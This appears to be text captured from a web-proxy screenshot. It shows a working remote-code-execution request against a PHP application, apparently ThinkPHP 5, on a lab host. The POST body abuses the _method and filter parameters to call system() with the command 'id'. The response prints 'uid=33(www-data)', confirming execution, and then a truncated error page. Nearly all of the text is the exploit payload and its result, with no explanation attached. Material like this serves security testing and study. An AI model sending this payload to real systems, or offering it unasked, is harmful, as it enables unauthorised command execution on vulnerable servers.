 Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.136.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 11 Mar 2019 17:20:24 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;